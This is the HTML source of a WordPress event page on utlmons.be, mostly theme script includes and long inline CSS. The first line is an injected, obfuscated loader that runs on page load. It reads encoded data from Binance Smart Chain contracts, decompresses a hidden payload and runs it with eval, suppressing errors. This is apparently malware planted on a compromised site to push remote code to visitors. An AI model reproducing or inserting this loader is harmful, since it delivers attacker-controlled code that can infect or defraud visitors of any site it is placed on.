(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/html5.js?ver=3.6.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/smoothscroll.js?ver=0.9.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/fancy.js?ver=1.0.7" id="corpia-ut-fancy-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/search.js?ver=1.0.7" id="corpia-ut-search-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/scripts.js?ver=1.0.7" id="corpia-ut-scripts-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/themes/corpia/frontend/js/corpia-ut-script.js?ver=1.0.7" id="corpia-ut-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/utlmons.be\/wp-admin\/admin-ajax.php","ajax_nonce":"8da86043d0","flag_url":"https:\/\/utlmons.be\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/mailin/js/mailin-front.js?ver=1761898982" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://utlmons.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://utlmons.be/wp-json/wp/v2/tribe_events/6645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://utlmons.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://utlmons.be/?p=6645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://utlmons.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futlmons.be%2Fevents%2Fwilmet-marc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://utlmons.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futlmons.be%2Fevents%2Fwilmet-marc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#F78B33;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#000000;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://utlmons.be"><link rel="alternate" href="https://utlmons.be/wp-json/tribe/events/v1/events/6645" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"bs05x68jlbymqde0lhgteh3p","email_id":null,"push":{"customDomain":"https:\/\/utlmons.be\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
        <style type="text/css" id="corpia-ut-inline-css">
        
@media (min-width: 960px) {
.corpia-ut-content > .container {
max-width: 1170px;
}}
.ut-svg-container {margin-top: 15px;margin-bottom: 10px;}            /* Core */
            /* Font family */
            /* Heading title font family */
            /* 1. Primary Color */
                /* 1.1. Color */
                /* 1.2. Border Color */
                    /* 1.2.1. Border Color */
                    /* 1.2.2. Border Top Color */
                    /* 1.2.3. Border Right Color */
                    /* 1.2.4. Border Bottom Color */
                    /* 1.2.5. Border Left Color */
                /* 1.3. Background Color */
                    /* 1.3.1. Background Color */
                    /* 1.3.2. Background rgba Color */
                    /* 1.3.2.1. Background rgba 0.8 */
            /* 2. Heading title color */
                /* 2.1. Color */
                /* 2.2. Background Color */
                /* 2.2.1. Background rgba 0.8 */
                /* 2.3. Background & Border Color */
            /* 3. SVG */
            /* 4. Widget */
            /* 5. Core Other */
                                
            /*---------- Core ----------*/
            body.header-large .corpia-ut-header-container,
            body.header-small .corpia-ut-header-container {
                height: 120px;
            }

                        body.header-large div.corpia-ut-header-container.logo-top-center {
                    height: 120px;
                }
        
                        body.header-small div.corpia-ut-header-container.logo-top-center {
                    height: 0px;
                }
        
            body.header-large div.corpia-ut-header-container.logo-top-center .ltc-height {
                height: 120px;
            }

            body.header-small div.corpia-ut-header-container.logo-top-center .ltc-height {
                height: 120px;
                margin-top: -120px;
            }

                        body.header-large div.corpia-ut-header-container.logo-top-center .ltc-menu-height,
                body.header-small div.corpia-ut-header-container.logo-top-center .ltc-menu-height {
                    height: 0px;
                }
        
                        body.fheader-none .corpia-ut-header-container,
                body.fheader-scrollup .corpia-ut-header-container.absolute {
                    position: relative;
                }
        
                        body.fheader-fixed #corpia-ut-main {
                    margin-top: 120px;
                }
        
            .corpia-ut-title {
                            height: 220px;
                        width: 100%;
                            padding-top: 120px;
                    }

            .corpia-ut-title {
                            background-image:url(https://utlmons.be/wp-content/uploads/2016/07/conferences.png);
                                background-repeat: no-repeat;
                                background-attachment: inherit;
                                background-position: center center;
                                background-size: cover;
                        border:0;
            }

            body.pt-light .corpia-ut-title {
                background-color: #F9F9F9;
            }

            body.pt-dark .corpia-ut-title {
                background-color: #2D3538;
            }

            body,
            .menu-elements-container > .menu > li > a,
            /* Check!!! */
            .contact-info-widget a,
            .corpia-ut-post-sharebox .facebook-share > a,
            .corpia-ut-post-sharebox .twitter-share > a,
            .corpia-ut-post-sharebox .googleplus-share > a {
                color: #9D9D9C;
            }

            body {
                font-family: Libre Baskerville, Helvetica, Arial, serif;
                font-size: 13px;
                font-style: normal;
                font-weight: 400;
                letter-spacing: -0.025em;
                background: #2D3538;
            }
            
            /*---------- Visual Composer Padding Options ----------*/
            /*---------- Top Padding ----------*/
            .corpia-ut-top-padding-0x {
                padding-top: 0px;
            }
            .corpia-ut-top-padding-1x {
                padding-top: 15px;
            }
            .corpia-ut-top-padding-2x {
                padding-top: 30px;
            }
            .corpia-ut-top-padding-3x {
                padding-top: 45px;
            }
            .corpia-ut-top-padding-4x {
                padding-top: 60px;
            }
            .corpia-ut-top-padding-5x {
                padding-top: 75px;
            }
            .corpia-ut-top-padding-6x {
                padding-top: 90px;
            }
            .corpia-ut-top-padding-7x {
                padding-top: 105px;
            }
            .corpia-ut-top-padding-8x {
                padding-top: 120px;
            }
            .corpia-ut-top-padding-9x {
                padding-top: 135px;
            }
            .corpia-ut-top-padding-10x {
                padding-top: 150px;
            }
            /*---------- Bottom Padding ----------*/
            .corpia-ut-bottom-padding-0x {
                padding-bottom: 0px;
            }
            .corpia-ut-bottom-padding-1x {
                padding-bottom: 15px;
            }
            .corpia-ut-bottom-padding-2x {
                padding-bottom: 30px;
            }
            .corpia-ut-bottom-padding-3x {
                padding-bottom: 45px;
            }
            .corpia-ut-bottom-padding-4x {
                padding-bottom: 60px;
            }
            .corpia-ut-bottom-padding-5x {
                padding-bottom: 75px;
            }
            .corpia-ut-bottom-padding-6x {
                padding-bottom: 90px;
            }
            .corpia-ut-bottom-padding-7x {
                padding-bottom: 105px;
            }
            .corpia-ut-bottom-padding-8x {
                padding-bottom: 120px;
            }
            .corpia-ut-bottom-padding-9x {
                padding-bottom: 135px;
            }
            .corpia-ut-bottom-padding-10x {
                padding-bottom: 150px;
            }
            
            @media (max-width: 991px) {
                .corpia-ut-top-padding-0x {
                    padding-top: 0px;
                }
                .corpia-ut-top-padding-1x {
                    padding-top: 7px;
                }
                .corpia-ut-top-padding-2x {
                    padding-top: 14px;
                }
                .corpia-ut-top-padding-3x {
                    padding-top: 21px;
                }
                .corpia-ut-top-padding-4x {
                    padding-top: 28px;
                }
                .corpia-ut-top-padding-5x {
                    padding-top: 35px;
                }
                .corpia-ut-top-padding-6x {
                    padding-top: 42px;
                }
                .corpia-ut-top-padding-7x {
                    padding-top: 49px;
                }
                .corpia-ut-top-padding-8x {
                    padding-top: 56px;
                }
                .corpia-ut-top-padding-9x {
                    padding-top: 63px;
                }
                .corpia-ut-top-padding-10x {
                    padding-top: 70px;
                }
                /*---------- Bottom Padding ----------*/
                .corpia-ut-bottom-padding-0x {
                padding-bottom: 0px;
                }
                .corpia-ut-bottom-padding-1x {
                    padding-bottom: 7px;
                }
                .corpia-ut-bottom-padding-2x {
                    padding-bottom: 14px;
                }
                .corpia-ut-bottom-padding-3x {
                    padding-bottom: 21px;
                }
                .corpia-ut-bottom-padding-4x {
                    padding-bottom: 28px;
                }
                .corpia-ut-bottom-padding-5x {
                    padding-bottom: 35px;
                }
                .corpia-ut-bottom-padding-6x {
                    padding-bottom: 42px;
                }
                .corpia-ut-bottom-padding-7x {
                    padding-bottom: 49px;
                }
                .corpia-ut-bottom-padding-8x {
                    padding-bottom: 56px;
                }
                .corpia-ut-bottom-padding-9x {
                    padding-bottom: 63px;
                }
                .corpia-ut-bottom-padding-10x {
                    padding-bottom: 70px;
                }
            }

            /* Core */
            /* Check!!! */
            .entry-meta .author,
            .entry-meta .date,
            .entry-meta .categories-links,
            .post-share-text {
                font-family: Libre Baskerville;
                font-size: 11px;
                font-weight: 400;
                font-style: italic;
                color: #808080;
                letter-spacing: 0em;
            }

            /*---------- Font family ----------*/
            /* Core */
            button,
            blockquote,
            input[type="submit"],
            .btn,
            .member-pos,
            .ut-woo-button a,
            .wc-proceed-to-checkout a,
            .wpcf7-form-control.cancel-btn,
            .wpcf7-form-control.wpcf7-submit,
            /* Element */
            .milestones-title,
            .corpia-ut-milestones-count,
            .member-content .member-pos,
            .image-overlay .column-blog-cat,
            .testimonial-main p.testimonial-pos,
            .testimonial-main div p.testimonial-pos,
            .testimonial-main div a.twitter-location,
            .member-image .image-overlay .member-title .member-pos {
                font-family: Libre Baskerville;
            }

            .corpia-ut-header-container .sf-menu > li.menu-item > a {
                font-family: Montserrat;
                font-size: 11px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: 0em;
                text-transform: uppercase;
                line-height: normal;
            }

            /*---------- Heading title font family TODO ----------*/
            /* Core */
            comment-reply-title,
            h1,
            h2,
            h3,
            h4,
            h5,
            h6,
            ul.sf-menu,
            .abs-meta .meta-date,
            .comment-meta,
            .comment-respond p.comment-reply-title,
            .corpia-ut-tooltip,
            .header-widget-btn,
            .newsletter-form label,
            .share-text,
            .site-copy,
            .sticky-post,
            #wp-calendar caption,
            #comments .comments-title,
            /* Check!!! */
            .corpia-ut-author .author-name > a,
            .corpia-ut-filters a,
            .corpia-ut-mobile-menu-container ul,
            /* Element */
            .corpia-ut-callout,
            .corpia-ut-progress .vc_single_bar .vc_label_units,
            .corpia-ut-progress.vc_progress_bar .vc_single_bar .vc_label,
            .image-overlay .column-blog-title,
            .pricing-header .pricing-table-description,
            .testimonial-content > span,
            .testimonial-content .testimonial-title,
            .testimonial-main div p.testimonial-name {
                font-family:     Montserrat, "Helvetica Neue", Helvetica, sans-serif;
                font-style:      normal;
                font-weight:     400;
                text-transform:  capitalize;
                line-height:     1.2em;
                letter-spacing:  -0.025em;
            }

            /* Core */
            .meta-subtitle,
            /* Element */
            .btn,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
            .corpia-ut-circle-chart-inner,
            .corpia-ut-tabs ul.wpb_tabs_nav li a,
            .corpia-ut-toggle .vc_toggle_title a.toggle-header,
            .testimonial-main div a.twitter-name,
            .testimonial-main p.testimonial-name {
                font-family: Montserrat, "Helvetica Neue", Helvetica, sans-serif;
            }

            h1 {
                font-size: 20px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            h2 {
                font-size: 20px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            h3 {
                font-size: 26px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            h4 {
                font-size: 20px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            h5 {
                font-size: 18px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            h6 {
                font-size: 16px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: none;
            }

            /*---------- Color ----------*/
            /*---------- 1. Primary Color ----------*/
            /*---------- 1.1. Color ----------*/
            /* Core */
            body.header-light .corpia-ut-header-container.header-normal .ut-header-icons i,
            body.header-light .corpia-ut-header-container.header-classic .ut-header-icons i,
            body.submenu-dark .sf-menu ul.corpia-ut-menu-children li.current-menu-item > a,
            body.submenu-light .sf-menu ul.corpia-ut-menu-children li.current-menu-item > a,
            span.wpcf7-form-control-wrap .wpcf7-not-valid-tip,
            div.wpcf7-validation-errors,
            .btn,
            .comment-content .comment-reply-link,
            .menu-elements-menu-container > ul.menu > li.change a,
            .menu-elements-menu-container > .menu > li.current-menu-item > a,
            .sf-menu li.current-menu-item > a,
            .sf-menu li.current-menu-ancestor > a,
            .sf-menu li.current-menu-ancestor > a span,
            .sf-menu li.current-menu-ancestor ul.corpia-ut-menu-children li.current-menu-ancestor > a,
            .sf-menu ul.sub-menu li.current-menu-item,
            .sf-menu ul.sub-menu li.current-menu-item > a,
            .sUp-btn-border #scrollUp,
            /* WooCommmerce */
            .star-rating,
            /* Check */
            .corpia-ut-blog .mejs-container .mejs-controls .mejs-time,
            .corpia-ut-infinite-scroll a.loading i,
            .corpia-ut-nav-selected .corpia-ut-nav-link,
            .portfolio-single-content div.meta-text a,
            .portfolio-single-content .portfolio-like-btn,
            .portfolio-single-content .portfolio-print-btn,
            /* Element */
            .corpia-ut-iconbox .corpia-iconbox-icon i,
            .corpia-ut-list li > i,
            .corpia-ut-milestones-icon i,
            .testimonial-main div a.twitter-name,
            .testimonial-main p.testimonial-name {
                color: #F18825;
            }

            /*---------- 1.2. Border color ----------*/
            /*---------- 1.2.1. Border color ----------*/
            /* Core */
            button,
            div.wpcf7-validation-errors,
            .wpcf7-form-control.cancel-btn,
            .wpcf7-form-control.wpcf7-submit,
            #scrollUp,
            /* Check */
            .portfolio-single-content .portfolio-like-btn,
            .portfolio-single-content .portfolio-print-btn,
            /* Element */
            .btn.btn-border,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2,
            .corpia-ut-tabs ul.wpb_tabs_nav li.ui-tabs-active.ui-state-active a,
            .corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2 {
                border-color: #F18825;
            }

            /*---------- 1.2.2. Border Top color ----------*/
            /* Core */
            /* Element */
            .pricing-column.featured {
                border-top-color: #F18825;
            }
            /*---------- 1.2.3. Border Right color ----------*/
            /*---------- 1.2.4. Border Bottom color ----------*/
            /* Core */
            .sf-menu li.current-menu-item,
            .sf-menu li.current-menu-ancestor,
            /* Element */
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-1,
            .corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-1 {
                border-bottom-color: #F18825;
            }

            /* WooCommerce */
            .woocommerce.single-product .onsale,
            .woocommerce button,
            .woocommerce input[type="submit"],
            .woocommerce ul.products li .ut_woo_product_container .onsale,
            .woocommerce .ut-woo-button a,
            .woocommerce .wc-proceed-to-checkout a,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range {
                background: #F18825;
            }

            /* Core */
            body.header-dark .corpia-ut-header-container.header-normal .count-cart,
            body.header-dark .corpia-ut-header-container.header-classic .count-cart,
            body.header-dark .corpia-ut-header-container.logo-top-center .count-cart,
            body.header-dark .corpia-ut-header-container.menu-minimal .count-cart,
            body.header-light .corpia-ut-header-container.logo-top-center .count-cart,
            body.header-light .corpia-ut-header-container.menu-minimal .count-cart,
            button,
            #bar,
            .abs-meta,
            .header-widget-btn > a,
            .sUp-btn-flat #scrollUp,
            .wpcf7-form-control.cancel-btn,
            .wpcf7-form-control.wpcf7-submit,
            .woocommerce-info,
            /* Check */
            .corpia-ut-nav-active>.corpia-ut-nav-link,
            .onepage-on .onepage-pagination .onepage-section.active .corpia-bullet,
            /* Element */
            .btn.btn-flat,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.style-2,
            .corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-current,
            .corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
            .corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .corpia-iconbox-box-bottom-line,
            .corpia-ut-post-carousel .owl-theme .owl-controls .owl-page.active span,
            .corpia-ut-toggle.vc_toggle.vc_toggle_active .vc_toggle_title.style-2,
            .owl-controls .owl-buttons div,
            .owl-theme .owl-controls .owl-page.active span {
                background-color: #F18825;
            }
            /*---------- 1.3.2. Background rgba Color ----------*/
            /*---------- 1.3.2.1. Background rgba 0.3 ----------*/
            .owl-theme .owl-controls .owl-page span {
                background-color: rgba(241,136,37, 0.3);
            }

            /*---------- 2. Heading Title Color ----------*/
            /*---------- 2.1 Color ----------*/
            /* Core */
            div.comment-meta.post-meta > p a,
            h1,
            h2,
            h3,
            h4,
            h5,
            h6,
            h1 a,
            h2 a,
            h3 a,
            h4 a,
            h4.entry-title a,
            h5 a,
            h6 a,
            .comment-meta,
            .corpia-ut-author .author-name > a,
            .entry-title a,
            .menu-elements-menu-container > .menu > li > a,
            .meta-subtitle,
            /* Element */
            .entry-meta span a,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
            .corpia-ut-callout p,
            .corpia-ut-circle-chart-inner,
            .corpia-ut-circle-chart h5,
            .corpia-ut-milestones-count,
            .corpia-ut-portfolio h2.portfolio-title a,
            .corpia-ut-portfolio .portfolio-content a,
            .corpia-ut-portfolio .portfolio-content span.portfolio-meta,
            .corpia-ut-post-sharebox .post-share-text,
            .corpia-ut-socials a,
            .corpia-ut-toggle .vc_toggle_title a.toggle-header,
            .corpia-ut-toggle.vc_toggle .vc_toggle_title a.toggle-header span.toggle-icon,
            .pricing-column .pricing-header h6,
            .pricing-column .pricing-top > span {
                color: #2D3538;
            }
            /*---------- 2.1. Background Color ----------*/
            /*---------- 2.1.1. Background Color 0.8 ----------*/
            /* Core */
            .quote-format,
            .link-format,
            /* Element */
            .corpia-ut-blog .mejs-controls .mejs-time-rail .mejs-time-loaded {
                background: rgba(45,53,56,0.8);
            }
                        /* Element */
                .image-overlay {
                    background: rgba(45,53,56,0.80);
                }
                    /*---------- 2.3 Background & border color ----------*/
            /* Core */
            /* pagination */
            .page-numbers li span.current,
            /* Element */
            .corpia-ut-isotope-container .page-numbers li span.current {
                background-color: #2D3538;
                border-color: #2D3538;
            }
            /* 3. SVG Color */
            .pricing-header svg.pricing-table-shape path,
            .pricing-header svg.pricing-table-shape polygon,
            .corpia-ut-shape path,
            .corpia-ut-shape polygon {
        fill: #F18825;                    }

            article.format-link path,
            article.format-link polygon,
            article.format-quote path,
            article.format-quote polygon,
            .dark.corpia-ut-element path,
            .dark.corpia-ut-element polygon {
        fill: #FFFFFF;                    }

            /* 4. Widget */
            .widget-title {
                font-family: Montserrat;
                font-size: 15px;
                font-weight: 400;
                font-style: normal;
                letter-spacing: -0.025em;
                text-transform: capitalize;
                line-height: normal;
                color: #2D3538;
            }

            /* 5. Core Other */
            body.header-light.header-transparent .corpia-ut-header-container.header-normal,
            body.header-light.header-transparent .corpia-ut-header-container.header-classic,
            body.header-light.header-transparent .corpia-ut-header-container.menu-minimal,
            body.header-light.header-transparent .corpia-ut-header-container.logo-top-center {
                background: rgba(255,255,255,1);
            }

            body.header-light.header-transparent .corpia-ut-header-container.nav-down-with-adminbar,
            body.header-light.header-transparent .corpia-ut-header-container.nav-down {
                background-color: rgba(255,255,255,0.95);
            }

            body.header-light.header-transparent .corpia-ut-header-container div.left-side-menu {
                background-color: #FFFFFF;
            }

            body.header-dark.header-transparent .corpia-ut-header-container.header-normal,
            body.header-dark.header-transparent .corpia-ut-header-container.header-classic,
            body.header-dark.header-transparent .corpia-ut-header-container.menu-minimal,
            body.header-dark.header-transparent .corpia-ut-header-container.logo-top-center {
                background-color: rgba(45,53,56,1);
            }

            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.header-normal,
            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.header-classic,
            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.menu-minimal,
            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.logo-top-center {
                background: rgba(45,53,56,1);
            }

            body.header-dark.header-transparent .corpia-ut-header-container div.left-side-menu {
                background-color: #2D3538;
            }
                                            
            body.fixed-light-sb .fixed-sidebar {
                background-color: #FFFFFF;
            }
            body.fixed-dark-sb fixed-sidebar {
                background-color: #2D3538;
            }

            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.nav-down-with-adminbar,
            body.header-dark.header-transparent.parallax-off .corpia-ut-header-container.nav-down-with-adminbar,
            body.header-dark.header-transparent.parallax-on .corpia-ut-header-container.nav-down,
            body.header-dark.header-transparent.parallax-off .corpia-ut-header-container.nav-down {
                background-color: rgba(45,53,56,0.8);
            }

            body.header-light .sf-menu .corpia-ut-menu-children,
            body.header-light .sf-mega {
                background-color: #2D3538;
            }

            body.header-dark .sf-menu .corpia-ut-menu-children,
            body.header-dark .sf-mega {
                background-color: #FFFFFF;
            }

            body.header-light .sf-menu li.current-menu-ancestor ul.corpia-ut-menu-children li.current-menu-item,
            body.header-light .sf-menu li.current-menu-ancestor ul.sf-mega li.current-menu-ancestor ul.mega-menu-items li.current-menu-item {
                background-color: #F18825;
            }

            body.header-dark .sf-menu li.current-menu-ancestor ul.corpia-ut-menu-children li.current-menu-item,
            body.header-dark .sf-menu li.current-menu-ancestor ul.sf-mega li.current-menu-ancestor ul.mega-menu-items li.current-menu-item {
                background-color: #F2F7FA;
            }

            body.footer-light .corpia-ut-bottom,
            body.footer-light .corpia-ut-footer {
                background: #F5F5F5;
            }

            body.footer-dark .corpia-ut-bottom {
                background: #2D3538;
            }

            body.footer-dark .corpia-ut-footer {
                background: #333C40;
            }

            /* pseudo code */
            a:hover,
            aside.widget a:hover,
            blockquote p::before,
            body.submenu-dark .mega-menu-items > li:hover,
            body.submenu-dark .mega-menu-items > li:hover > a,
            body.submenu-dark .sf-menu ul.corpia-ut-menu-children > li:hover,
            body.submenu-dark .sf-menu ul.corpia-ut-menu-children > li:hover > a,
            body.submenu-light .mega-menu-items > li:hover,
            body.submenu-light .mega-menu-items > li:hover > a,
            body.submenu-light .sf-menu ul.corpia-ut-menu-children > li:hover,
            body.submenu-light .sf-menu ul.corpia-ut-menu-children > li:hover > a,
            ul.sf-menu > li:hover > a,
            .corpia-ut-title.dark .corpia-ut-breadcrumbs span > a:hover,
            .corpia-ut-title.light .corpia-ut-breadcrumbs span > a:hover,
            .entry-title a:hover,
            .header-dark a:hover,
            .header-light .sf-menu li.btn-flat:hover > a,
            .input i:hover,
            .menu-elements-menu-container > .menu > li > a:hover,
            .row-dark a:hover,
            .row-dark h1 a:hover,
            .row-dark h2 a:hover,
            .row-dark h3 a:hover,
            .row-dark h4 a:hover,
            .row-dark h5 a:hover,
            .row-dark h6 a:hover,
            .sf-mobile-menu li.btn:hover a,
            .woocommerce button:hover,
            .woocommerce button:hover,
            .woocommerce .ut-woo-button a:hover,
            .woocommerce .wc-proceed-to-checkout a:hover,
            .woocommerce input[type="submit"]:hover,
            .abs-meta .corpia-style:hover,
            .abs-meta .corpia-style:hover .date,
            .corpia-ut-bottom aside.contact_widget .contact-info-widget .contact-link:hover > i,
            .corpia-ut-bottom aside.contact_widget .contact-info-widget .contact-link:hover > div > a,
            .corpia-ut-filters ul.filters li a:hover, .corpia-ut-filters ul.filters li a.selected,
            .corpia-ut-nav-selected .corpia-ut-nav-link:visited,
            .portfolio-pagination .portfolio-grid-icon > i:hover,
            .portfolio-pagination .portfolio-next:hover > a > i,
            .portfolio-pagination .portfolio-previous:hover > a > i,
            article.portfolio:hover h2.portfolio-title a,
            .corpia-ut-team .team-member:hover .member-title h4 a,
            .member-content h6 a:hover {
                color: #F18825;
            }
            
            section.child-comments article.comment:before,
            section.child-comments article.comment:before,
            .comment-respond .comment-form input:focus,
            .comment-respond .comment-form textarea:focus,
            .corpia-ut-sidebar > aside.widget_tag_cloud > div > a:hover,
            .searchform .input-container > input:focus,
            .wpcf7-form-control.wpcf7-text:focus,
            .wpcf7-form-control.wpcf7-textarea:focus,
            .ut-woo-product-ordering ul:hover > li > span i,
            .ut-woo-product-ordering > ul.product-sort a:hover,
            .woocommerce button:hover,
            .woocommerce button:hover,
            .woocommerce .ut-woo-button a:hover,
            .woocommerce .wc-proceed-to-checkout a:hover,
            .woocommerce input[type="submit"]:hover,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover,
            .corpia-ut-post-tagbox a:hover,
            .corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover,
            .portfolio-pagination .portfolio-previous:hover,
            .portfolio-pagination .portfolio-next:hover,
            .abs-meta .corpia-style:hover {
                border-color: #F18825;
            }

            input.wpcf7-form-control.wpcf7-text::-moz-placeholder,
            textarea.wpcf7-form-control.wpcf7-textarea::-moz-placeholder {
                font-family: Libre Baskerville;
            }

            section.child-comments article.comment:before,
            .sf-menu > li:hover,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-1:hover,
            .corpia-ut-toggle.vc_toggle .vc_toggle_title.style-1:hover,
            .member-image.image-bottom-border img:hover {
                border-bottom-color: #F18825;
            }
            section.child-comments article.comment:before {
                border-left-color: #F18825;
            }
            ::selection {
                background: #F18825;
                color: #fff;
            }
            ::-moz-selection {
                background: #F18825;
                color: #fff;
            }
            .menu-elements-menu-container > ul.menu > li.change::before,
            .menu-elements-menu-container > .menu > li.current-menu-item::before {
                background: #F18825 none repeat scroll 0% 0%;
            }

            .corpia-ut-sidebar > aside.widget_tag_cloud > div > a:hover,
            .ut-woo-product-ordering ul:hover > li > span i,
            .ut-woo-product-ordering > ul.product-sort a:hover,
            .corpia-ut-nav-children .corpia-ut-nav-link:hover,
            .corpia-ut-post-sharebox .facebook-share:hover,
            .corpia-ut-post-sharebox .twitter-share:hover,
            .corpia-ut-post-sharebox .googleplus-share:hover,
            .corpia-ut-post-tagbox a:hover,
            .onepage-on .onepage-pagination .corpia-bullet:hover,
            .portfolio-single-content .portfolio-like-btn:hover,
            .portfolio-single-content .portfolio-print-btn:hover,
            .abs-meta .corpia-style:hover span,
            .corpia-ut-accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.style-2:hover,
            .corpia-ut-post-carousel .owl-theme .owl-controls.clickable .owl-page:hover span,
            .corpia-ut-toggle.vc_toggle .vc_toggle_title.style-2:hover,
            .owl-theme .owl-controls.clickable .owl-page:hover span {
                background-color: #F18825;
            }

            .corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .iconbox-style-2-bg-image:before {
                background: rgba(45,53,56,0.6);
            }

            .page-numbers li a:hover,
            .corpia-ut-isotope-container .page-numbers li a:hover {
                background-color: #2D3538;
                border-color: #2D3538;
            }

            .menu-elements-menu-container > ul.menu > li.change::before,
            .menu-elements-menu-container > .menu > li.current-menu-item::before {
                background: #F18825 none repeat scroll 0% 0%;
            }

            body.header-light .sf-menu .corpia-ut-menu-children li:hover,
            body.header-light ul.sf-mega li ul.mega-menu-items li:hover {
                background-color: #F18825;
            }

            body.header-dark .sf-menu .corpia-ut-menu-children li:hover,
